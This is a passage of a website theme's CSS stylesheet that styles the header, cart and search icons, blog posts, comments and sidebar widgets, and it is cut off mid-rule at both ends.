.mobile-button:hover:after {
    opacity: 0.7;
}

.mobile-button:before {
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    transform: translate3d(0, 5px, 0);
}

.header-text-white .mobile-button:before,
.header-text-white .mobile-button:after,
.header-text-white .mobile-button span {
    background-color: #fff;
}

.header-text-white.has-logo-accent .mobile-button:before,
.header-text-white.has-logo-accent .mobile-button:after,
.header-text-white.has-logo-accent .mobile-button span {
    background-color: #212529;
}

/* Cart Icon */

.nav-top-cart-wrapper {
    margin-left: 13px;
    padding: 33px 0;
    position: relative;
    transition: 0s;
}

.nav-top-cart-wrapper .nav-cart-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 18px;
    line-height: 1;
    stroke: #212529;
    stroke-width: 4px;
    fill: none;
    margin-top: 3px;
    transition: 0s;
}

.nav-top-cart-wrapper .nav-cart-trigger:hover {
    transition: 0.3s;
}

.nav-top-cart-wrapper .nav-cart-trigger svg {
    width: 18px;
    height: 18px;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    font-family: Inter, sans-serif;
    position: absolute;
    right: -10px;
    top: -10px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 12px;
    display: block;
    border-radius: 50%;
    text-align: center;
    background-color: #48bf84;
    color: #fff;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 300px;
    opacity: 0;
    visibility: hidden;
    margin-top: 5px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 999999;
    background-color: #fff;
    margin-top: 15px;
    padding: 20px;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    margin: 10px 0 0;
    opacity: 1;
    visibility: visible;
    transition: 0.3s;
}

/* Search Icon */

.header-search-wrap {
    margin-left: 22px;
}

.header-search-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 16px;
    line-height: 1;
    stroke: #fff;
    stroke-width: 4px;
    fill: none;
    margin-top: 3px;
    transition: 0s;
	transform:scale(1.2);
}

.header-search-trigger svg {
    width: 16px;
    height: 16px;
    transition: 0s;
}

/* Extra Class for header */
#site-header.header-text-white .header-search-trigger,
#site-header.header-text-white .nav-top-cart-wrapper .nav-cart-trigger {
    stroke: #fff;
}

#site-header.header-text-white #main-nav > ul > li > a > span {
    color: #fff;
}

#site-header.header-text-white #main-nav > ul > li:hover > a > span,
#site-header.header-text-white .header-search-trigger:hover,
#site-header.header-text-white .nav-top-cart-wrapper .nav-cart-trigger:hover {
    opacity: 0.7;
}

/* Header Style 1 */

.header-style-1 #site-header:after {
    background-color: #fff;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-1 #site-header .header-search-trigger {
    stroke: #212529;
}

.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,
.header-style-1 #site-header .header-search-trigger:hover {
    stroke: #0f66dc;
}

.header-style-1 #main-nav > ul > li.current-menu-item > a,
.header-style-1 #main-nav > ul > li.current-menu-parent > a,
.header-style-1 #main-nav > ul > li > a:hover {
    color: #f5f5f5 !important;
}

/* Header Style 2 */

.header-style-2 #site-header {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

/* Header Fixed */

#site-header.fixed-hide {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9989;
    padding: 0;
}

#site-header.fixed-hide #topbar {
    display: none;
}

#site-header.fixed-hide,
#site-header .site-navigation-wrap.fixed-hide {
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.07);
}

#site-header.fixed-hide #main-nav .selector {
    bottom: 15px;
}

#site-header .site-navigation-wrap.fixed-hide {
    position: fixed;
    left: 0;
    top: -200px;
    width: 100%;
    z-index: 99999;
    transition: all ease 0.3s;
}

#site-header .site-navigation-wrap.fixed-hide .inner {
    position: static;
    transform: none;
    padding: 0;
}

#site-header .site-navigation-wrap.fixed-show {
    top: 0;
}

#site-header.fixed-hide #main-nav li > .sub-menu {
    margin-top: 7px;
}
#site-header.fixed-hide #main-nav li:hover > .sub-menu {
    margin-top: 2px;
}
#site-header.fixed-hide .nav-top-cart-wrapper .nav-shop-cart {
    margin-top: 5px;
}
#site-header.fixed-hide .nav-top-cart-wrapper:hover .nav-shop-cart {
    margin-top: 0;
}

.header-style-1 #site-header.fixed-hide {
    background-color: #fff;
}
.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-accent,
.header-style-2 #site-header.fixed-hide {
    background-color: #fff;
}
.header-style-2 #site-header.fixed-hide.header-text-white {
    background-color: #323754;
}
.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-accent #main-nav > ul > li > a > span {
    color: #212529;
}
.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-accent #main-nav > ul > li:hover > a > span {
    opacity: 1;
    color: #0f66dc;
}
.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-accent .header-search-trigger,
.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-accent .nav-top-cart-wrapper .nav-cart-trigger {
    stroke: #212529;
}
.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-accent .header-search-trigger:hover,
.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-accent .nav-top-cart-wrapper .nav-cart-trigger:hover {
    stroke: #0f66dc;
}

/* Overwrite */

.header-has-custom-bg #site-header:after {
    display: none;
}

/* Search Fullscreen */

.search-style-fullscreen .search_form_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: rgba(0, 0, 0, 0.9);
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    transition: all ease-in-out 0.3s;
}

.search-style-fullscreen .search_form {
    position: absolute;
    width: 40%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin-top: 10px;
    transition: all ease-in-out 0.25s;
}

.search-style-fullscreen .search-field {
    width: 100%;
    font-size: 22px;
    margin-bottom: 0;
    background-color: #e7e7e7;
    border-radius: 5px;
    padding: 17px 40px;
    height: 80px;
}

.search-style-fullscreen .search-field,
.search-style-fullscreen .search-field:focus {
    border: 0;
}

.search-style-fullscreen .search-submit {
    position: absolute;
    right: 8px;
    top: 8px;
    width: 64px;
    height: 64px;
    padding: 0;
    line-height: 64px;
    border-radius: 5px;
    text-indent: -9999px;
    border-radius: 8px;
    transition: all ease 0.3s;
    background-color: transparent;
}

.search-style-fullscreen .search-submit svg {
    position: absolute;
    top: 0;
    left: 0;
    padding: 30%;
    width: 100%;
    fill: none;
    stroke: #999;
    stroke-width: 4px;
}

.search-style-fullscreen .search-submit:hover svg {
    stroke: #0f66dc;
}

.search-style-fullscreen .search-close {
    position: absolute;
    top: 20px;
    right: 30px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    z-index: 1;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:before {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 56px;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:hover:before {
    color: #ff4539;
}

.search-style-fullscreen.search-opened .search_form_wrap {
    opacity: 1;
    visibility: visible;
}

.search-style-fullscreen.search-opened .search_form {
    margin-top: 0;
}

/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    /*background-color: #fd250c !important;*/
    background-size: cover;
    border-style: solid;
	background-image: none !important;
}

#featured-title .inner-wrap {
    display: table;
    overflow: hidden;
    width: 100%;
}

#featured-title .inner-wrap {
    padding: 70px 0;
}

#featured-title .title-group {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

#featured-title #breadcrumbs {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 40%;
    text-transform: uppercase;
}

#featured-title .main-title {
    position: relative;
    font-size: 42px;
    font-weight: 700;
	font-family:'Cairo';
    z-index: 1;
    display: inline-block;
	max-width:850px;
    margin: 0;
}

#featured-title .sub-title {
    font-size: 22px;
    font-weight: 400;
    margin: 3px 0 0;
}

#featured-title .main-title.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
}

#featured-title .main-title:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
    padding: 10px 0;
}

#featured-title #breadcrumbs a {
    color: #212529;
}

#featured-title #breadcrumbs a:hover {
    color: #0f66dc;
}

#featured-title #breadcrumbs .breadcrumb-trail > a,
#featured-title #breadcrumbs .breadcrumb-trail > span {
    position: relative;
    display: inline-block;
    padding-right: 25px;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:after,
#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 16px;
    position: absolute;
    right: 8px;
    top: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail > span {
    padding-right: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    display: none;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:after,
#featured-title #breadcrumbs .breadcrumb-trail > span:after {
    line-height: 24px;
}

/* Centered */

#featured-title.centered .inner-wrap {
    display: block;
}

#featured-title.centered .title-group {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

#featured-title.centered #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 20px;
    font-size: 13px;
}

#featured-title.centered #breadcrumbs .breadcrumb-trail > a:after,
#featured-title.centered #breadcrumbs .breadcrumb-trail > span:after {
    line-height: 19px;
}

#featured-title.centered #breadcrumbs .breadcrumbs-inner {
    padding: 8px 38px;
}

/* Blog Post
-------------------------------------------------------------- */

.post.hentry {
    margin-bottom: 53px;
    padding-bottom: 50px;
    border-bottom: 1px solid #e7e7e7;
    position: relative;
}

.post.hentry:last-child {
    margin-bottom: 0;
}

.hentry .post-media iframe {
    margin-bottom: 0;
}

.hentry .post-media {
    position: relative;
    margin-bottom: 34px;
    border-radius: 10px;
    overflow: hidden;
}

.hentry .post-content-wrap {
    position: relative;
}

.hentry .post-categories {
    font-size: 13px;
}

.hentry .page-links {
    clear: both;
    padding: 20px 0 10px;
}

.hentry .page-links > span,
.hentry .page-links a > span {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 13px;
    border-radius: 3px;
    border: 1px solid #e7e7e7;
    color: #0f66dc;
    text-align: center;
}

.hentry .page-links a:hover > span {
    color: #212529;
}

.hentry .page-links a > span {
    color: #748494;
}

/* Post media */

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 74849499;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e91a";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\f178";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #0f66dc;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li:after {
    padding: 0;
    left: 0;
    top: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: #fff;
    opacity: 0.7;
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.post-media .slick-dots li.slick-active:after {
    opacity: 1;
    background-color: #0f66dc;
}

.post-media.custom-cat {
    border-bottom-left-radius: 0;
}

.post-media .post-cat-custom a {
    position: absolute;
    bottom: 0;
    left: 0;
    display: inline-block;
    font-size: 13px;
    line-height: 40px;
    color: #fff;
    padding: 0 31px;
    background-color: #0f66dc;
    text-transform: uppercase;
    font-weight: 500;
    border-top-right-radius: 5px;
}

.post-media .post-cat-custom a:hover {
    color: rgba(255, 255, 255, 0.7);
}

/* Post title */

.hentry .post-title {
    font-size: 28px;
    margin: 0 0 28px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
	font-weight:900;
}
.vc_gitem-post-data-source-post_title h3
{
	font-weight:600 !important;
	font-family:'Cairo' !important;
}

.hentry .post-title a {
    color: #212529;
}

.hentry .post-title a:hover {
    color: #0f66dc;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

/* Post meta */

.hentry .post-meta {
    font-size: 14px;
}

.hentry .post-meta .post-meta-content-inner {
    margin-bottom: 20px;
}

.hentry .post-meta .post-meta-content-inner .item {
    margin-right: 22px;
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    display: inline-block;
}

.hentry .post-meta .item:before {
    color: #0f66dc;
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 20px;
    font-weight: 600;
    line-height: 1;
}

.hentry .post-meta .item.post-date:before {
    content: "\e660";
}

.hentry .post-meta .item.post-comment:before {
    content: "\e668";
}

.hentry .post-meta .item.post-meta-categories:before {
    content: "\e653";
}

.hentry .post-meta .item.post-by-author:before {
    content: "\e605";
}

.hentry .post-meta .item.post-by-author a,
.hentry .post-meta .item.post-comment a,
.hentry .post-meta .item.post-meta-categories a {
    color: #748494;
}

.hentry .post-meta .item.post-by-author a:hover,
.hentry .post-meta .item.post-comment a:hover,
.hentry .post-meta .item.post-meta-categories a:hover {
    color: #0f66dc;
}

.hentry .post-meta.style-2 .post-meta-content-inner .item {
    padding-left: 0;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item:before {
    display: none;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-meta-categories {
    display: block;
    margin-bottom: 15px;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-meta-categories a {
    color: #0f66dc;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-meta-categories a:hover {
    color: #212529;
}

.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author,
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-date {
    line-height: 28px;
    margin: 11px 0 20px;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-date {
    padding-left: 5px;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author:after {
    position: absolute;
    top: -11px;
    left: 0;
    width: 50px;
    height: 50px;
    content: "";
    border-radius: 50%;
    overflow: hidden;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author a {
    color: #212529;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author a:hover {
    color: #0f66dc;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author .gravatar {
    margin-right: 20px;
}
.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author .gravatar img {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.hentry .post-meta.style-1 .gravatar {
    display: none;
}

/* Post excerpt */

.hentry .post-excerpt {
    position: relative;
    z-index: 1;
    margin: 0 0 35px;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}

/* Post link */

.hentry .post-link a {
    font-size: 15px;
    line-height: 26px;
    color: #0f66dc;
    display: inline-block;
    font-weight: 600;
    padding: 14px 46px;
    border-radius: 28px;
    background: rgba(15, 102, 220, 0.1);
    transition: 0.3s;
}

/* Blog Grid
-------------------------------------------------------------- */

.post-item {
    border: 1px solid #e7e7e7;
    border-radius: 5px 5px 0 0;
}

.post-item .hentry .post-media {
    border-radius: unset;
    padding-bottom: 18px;
    margin-bottom: 0;
}

.post-item .post-media .post-cat-custom a {
    left: 30px;
    border-radius: 3px;
    line-height: 36px;
    padding: 0 35px;
}

.post-item .hentry .post-content-wrap {
    padding: 32px 30px 10px 25px;
}

/* Blog single
-------------------------------------------------------------- */

.is-single-post .post-media {
    margin-bottom: 47px;
}

.is-single-post .hentry .post-title {
    margin-bottom: 35px;
}

.is-single-post .hentry {
    padding: 0;
    margin: 0;
    border: 0;
}

/* Post tags */

.hentry .post-tags {
    display: block;
    margin: 30px 0 35px;
}

.hentry .post-tags .inner {
    font-size: 15px;
    position: relative;
    color: #212529;
}

.hentry .post-tags a {
    font-size: 16px;
    letter-spacing: 0.35px;
    color: #0f66dc;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.hentry .post-tags a:hover {
    color: #212529;
}

.hentry .post-tags a:first-child {
    padding-left: 10px;
}

/* Post author */

.hentry .post-author {
    clear: both;
    overflow: hidden;
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    background-color: #f8faff;
    padding: 50px;
}

.hentry .post-author .author-avatar {
    float: left;
    margin: 0 22px 0 0;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
}

.hentry .post-author .author-avatar a {
    width: 80px;
    height: auto;
    display: inline-block;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
}

.hentry .post-author .name {
    font-size: 16px;
    line-height: 28px;
    margin-bottom: 0;
}

.hentry .post-author .author-desc {
    overflow: hidden;
}

.hentry .post-author .author-desc > p {
    margin-bottom: 5px;
    color: #748494;
}

.hentry .post-author .author-socials .text,
.hentry .post-author .author-socials .socials {
    display: inline-block;
}

.hentry .post-author .author-socials .socials a {
    display: inline-block;
    color: #748494;
    font-size: 14px;
    margin-right: 5px;
}

.hentry .post-author .author-socials .socials a:hover {
    color: #0f66dc;
}

/* Related Post */

.related-news {
    margin-top: 65px;
}

.related-news .related-title {
    font-size: 20px;
    margin-bottom: 32px;
    color: #0f66dc;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.related-news .related-post {
    margin: 0 -5px;
    position: relative;
    margin-bottom: 0;
}

.related-news .post-item {
    padding: 0 5px;
}

.related-news .post-item .inner {
    overflow: hidden;
    position: relative;
}

.related-news .post-item .thumb-wrap {
    display: none;
}

.related-news .post-item .text-wrap {
    padding: 48px 35px 20px;
    border-radius: 5px;
}

.related-news .post-item .post-categories a {
    font-size: 14px;
    color: #748494;
}

.related-news .post-item .post-categories a:hover {
    color: #0f66dc;
}

.related-news .post-item .text-wrap h3 {
    font-size: 18px;
    line-height: 28px;
    margin: 8px 0 0;
}

.related-news .post-item .text-wrap h3 a:hover {
    color: #0f66dc;
}

.related-news .related-post .slick-prev,
.related-news .related-post .slick-next {
    padding: 0;
    background-color: transparent;
    width: 45px;
    height: 30px;
    position: absolute;
    top: -76px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 9999;
    text-indent: -9999px;
    display: inline-block;
}

.related-news .related-post .slick-prev {
    right: 40px;
}

.related-news .related-post .slick-next {
    border-left: 1px solid #d7d7d7;
    right: -5px;
}

.related-news .related-post .slick-prev:before,
.related-news .related-post .slick-next:before {
    text-indent: 0;
    content: "\e978";
    font-family: "Pe-icon-7-stroke";
    line-height: 30px;
    font-size: 20px;
    color: #aaa;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.related-news .related-post .slick-next:before {
    content: "\e979";
}

.related-news .related-post .slick-next:hover:before,
.related-news .related-post .slick-prev:hover:before {
    color: #0f66dc;
}

/* Comments */
.comments-area {
    position: relative;
}

.comments-area:after,
.comments-area:before {
    content: "";
    clear: both;
    display: table;
    line-height: 0;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    border-top: 1px solid #e7e7e7;
    font-size: 18px;
    color: #212529;
    margin: 60px 0 50px;
    padding-top: 36px;
}

/* Comment list */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list li.comment.bypostauthor article {
    background-color: #f8faff;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children > li {
    margin-left: 20px;
}

.comment-list article {
    position: relative;
    padding: 33px 30px 30px;
    border: 1px solid #e7e7e7;
    margin-bottom: 20px;
    border-radius: 10px;
    transition: background ease 0.3s;
    overflow: hidden;
}

.comment-list article + .comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    float: left;
    margin: 0 20px 0 0;
    overflow: hidden;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 10px;
    position: relative;
}

.comment-meta:after,
.comment-meta:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

.comment-author {
    font-size: 16px;
    margin: 0;
}

.comment-time {
    font-size: 12px;
}

.comment-edit-link {
    float: right;
}

.comment-reply-link,
.comment-edit-link,
#cancel-comment-reply-link {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #0f66dc;
}

#cancel-comment-reply-link {
    margin-top: 10px;
}

.comment-reply-link:hover,
.comment-edit-link:hover,
#cancel-comment-reply-link:hover {
    color: #212529;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 0;
    font-family: "Inter";
}

.comment-edit-link {
    padding-left: 30px;
}

.comment-text {
    overflow: hidden;
    margin-bottom: 30px;
}

.comment-text > p:last-child {
    margin-bottom: 0;
}

.unapproved {
    display: block;
    color: #0f66dc;
    font-size: 14px;
    font-style: italic;
}

/* Comment form */

#comments .comment-respond {
    position: relative;
}

#comments .name-wrap,
#comments .email-wrap {
    float: left;
    width: calc(50% - 15px);
}

#comments .name-wrap {
    margin-right: 30px;
}

#comments .name-wrap input,
#comments .email-wrap input,
#comments .url-wrap input,
#comments .message-wrap textarea {
    width: 100%;
}

#comments .message-wrap textarea {
    height: 200px;
    margin-bottom: 20px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
}

#comments .comment-respond .form-submit .submit {
    background-color: #48bf84;
    transition: 0.3s;
    padding: 11px 46px;
    border-radius: 0px;
}

#comments .comment-respond .form-submit .submit:hover {
    background-color: #0f66dc;
}

.logged-in-as {
    margin-bottom: 10px;
    font-size: 14px;
}

.logged-in-as a {
    color: #0f66dc;
}

.logged-in-as a:hover,
.comment-edit-link:hover {
    color: #212529;
}

/* Search Page
-------------------------------------------------------------- */
.search-page .hentry {
    margin-bottom: 53px;
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 50px;
}

.search-page .hentry:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.search-page .hentry .post-title {
    margin-bottom: 40px;
}

/* Widgets
-------------------------------------------------------------- */

#sidebar .widget {
    position: relative;
    z-index: 1;
    margin-bottom: 50px;
    color: #7a7c7f;
    font-weight: 400;
}

#sidebar .widget ul {
    margin: 0;
    list-style: none;
}

.widget.widget_categories .cat-item span {
    display: inline-block;
    text-align: right;
    color: #fff;
    background-color: #0f66dc;
    padding: 0 12px;
    margin: 9px 0 11px;
    border-radius: 13px;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
    padding-left: 16px;
    line-height: 22px;
}

.widget.widget_pages ul li,
.widget.widget_nav_menu ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    position: relative;
    border-top: 1px solid #e7e7e7;
    padding: 10px 0 14px;
    line-height: 22px;
    font-weight: 500;
}

.widget.widget_pages > ul > li:first-child,
.widget.widget_nav_menu > ul > li:first-child,
.widget.widget_archive > ul > li:first-child,
.widget.widget_categories > ul > li:first-child,
.widget.widget_meta > ul > li:first-child,
.widget.widget_recent_entries > ul > li:first-child,
.widget.widget_recent_comments > ul > li:first-child,
.widget.widget_rss > ul > li:first-child {
    border-top: none;
}

.widget.widget_pages ul ul li:last-child,
.widget.widget_nav_menu ul ul li:last-child,
.widget.widget_archive ul ul li:last-child,
.widget.widget_categories ul ul li:last-child,
.widget.widget_meta ul ul li:last-child,
.widget.widget_recent_entries ul ul li:last-child,
.widget.widget_recent_comments ul ul li:last-child,
.widget.widget_rss ul ul li:last-child {
    padding-bottom: 0;
}

.widget.widget_pages ul ul li:first-child,
.widget.widget_nav_menu ul ul li:first-child,
.widget.widget_archive ul ul li:first-child,
.widget.widget_categories ul ul li:first-child,
.widget.widget_meta ul ul li:first-child,
.widget.widget_recent_entries ul ul li:first-child,
.widget.widget_recent_comments ul ul li:first-child,
.widget.widget_rss ul ul li:first-child {
    margin-top: 14px;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_rss ul li a {
    color: #748494;
    display: inline-block;
    padding: 8px 0;
    position: relative;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_pages ul li a {
    font-size: 16px;
}

.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_rss ul li a:hover {
    color: #0f66dc;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_nav_menu ul li a {
    position: relative;
}

.widget.widget_categories ul li > span,
.widget.widget_archive ul li > span {
    float: right;
    display: inline-block;
    color: #0f66dc;
    font-size: 16px;
}

#sidebar .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 14px;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #748494;
}

#sidebar .widget.widget_calendar caption {
    color: #0f66dc;
    font-weight: 600;
    margin-bottom: 10px;
}

.widget.widget_rss .rssSummary {
    margin-bottom: 10px;
}

#footer .widget.widget_pages ul li,
#footer .widget.widget_nav_menu ul li,
#footer .widget.widget_archive ul li,
#footer .widget.widget_categories ul li,
#footer .widget.widget_meta ul li,
#footer .widget.widget_recent_entries ul li,
#footer .widget.widget_recent_comments ul li,
#footer .widget.widget_rss ul li {
    border-color: #dadce0;
}

#footer .widget.widget_archive ul li a,
#footer .widget.widget_categories ul li a,
#footer .widget.widget_meta ul li a,
#footer .widget.widget_nav_menu ul li a,
#footer .widget.widget_pages ul li a,
#footer .widget.widget_recent_entries ul li a,
#footer .widget.widget_recent_comments ul li a,
#footer .widget.widget_rss ul li a,
#footer .widget.widget_calendar a {
    color: #6d6c6c;
}

#footer .widget.widget_archive ul li a:hover,
#footer .widget.widget_categories ul li a:hover,
#footer .widget.widget_meta ul li a:hover,
#footer .widget.widget_nav_menu ul li a:hover,
#footer .widget.widget_pages ul li a:hover,
#footer .widget.widget_recent_entries ul li a:hover,
#footer .widget.widget_recent_comments ul li a:hover,
#footer .widget.widget_rss ul li a:hover,
#footer .widget.widget_calendar a:hover {
    color: #0f66dc;
}

/* Title Widget */

#sidebar .widget .widget-title {
    font-size: 18px;
    color: #212529;
    margin: 0 0 30px 0;
}

#footer-widgets .widget .widget-title {
    font-size: 23px;
    line-height: 28px;
    margin-bottom: 23px;
	font-weight:bold;
}

/* Widget: Text */

#sidebar .widget.widget_text p:last-child {
    margin-bottom: 0;
}

#footer .widget.widget_text {
    color: #6d6c6c;
}

/* Widget: Custom HTML */
.widget_custom_html .custom-1 {
    background: url(../sanfran/assets/img/widget-bg.jpg) center center;
    background-size: cover;
    color: #fff;
    text-align: center;
    padding: 183px 45px 80px;
    border-radius: 7px;
}
.widget_custom_html .custom-1 .title {
    color: #fff;
    font-size: 22px;
    margin-bottom: 28px;
}
.widget_custom_html .custom-1 .desc {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 65px;
}
.widget_custom_html .custom-1 .widget-button {
    background-color: #48bf84;
    font-size: 13px;
    line-height: 26px;
    padding: 11px 50px;
    color: #fff;
    border-radius: 0px;
    display: inline-block;
    font-weight: 600;
}
.widget_custom_html .custom-1 .widget-button:hover {
    color: #0f66dc !important;
}
.widget_custom_html .custom-1 .widget-button:before {
    background-color: #fff !important;
}

#footer .widget_text #footer-logo {
    max-width: 190px;
    margin-bottom: 25px;
}
#footer .widget_text .desc {
    max-width: 330px;
	color: #424241; font-family: 'Cairo';
}
#footer .widget_text .desc a {
    
	text-decoration:none;
}

/* Widget Latest Posts */

.widget.widget_latest_posts li {
    padding: 18px 0 5px;
    border-bottom: 1px solid #e7e7e7;
}

.widget.widget_latest_posts li:first-child {
    padding-top: 0;
}

.widget.widget_latest_posts .categories {
    margin-bottom: 8px;
    display: inline-block;
}

.widget.widget_latest_posts .categories a {
    font-size: 14px;
    color: #748494;
}

.widget.widget_latest_posts .categories a:hover {
    color: #0f66dc;
}

.widget.widget_latest_posts .thumb {
    float: left;
    height: auto;
